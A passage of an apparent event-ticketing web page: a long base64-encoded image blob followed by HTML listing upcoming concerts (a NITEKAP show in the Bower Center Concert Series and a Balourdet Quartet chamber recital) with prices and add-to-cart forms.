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"> </div>
</div>
<div  class="pagecategoryproducts" id="pageelement_631939078"><h2 class="subheading">Next Up!</h2>
<div class="list-table" id="list_631939078">
<table>
<tr class="row first">
<td class="cell first" id="element_631939078_item_684431222" previewid="element_631939078_item_684431222" style="width:25%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631939078_item_684417530" previewid="element_631939078_item_684417530" style="width:25%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
